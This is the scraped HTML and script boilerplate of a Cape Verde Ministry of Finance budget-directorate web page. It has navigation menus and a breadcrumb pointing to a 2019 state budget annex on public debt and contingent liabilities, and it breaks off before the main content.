lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D451093" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769396963726"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769390997994" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769396963734"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_jspl" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="wuqx" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"wuqx","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#wuqx"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("wuqx",new Component.default(context,"#wuqx"),destroyConfig);else Liferay.component("wuqx",new Component.default(context),destroyConfig)});else if(false)Liferay.component("wuqx",new Component.default(context,"#wuqx"),destroyConfig);else Liferay.component("wuqx",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/299727" > <div class="entry"> OE 2019 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/451093" > <div class="entry"> Anexos Informativos </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> ANEXO III - DÍVIDA PÚBLICA E PASSIVOS CONTINGENTES.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a 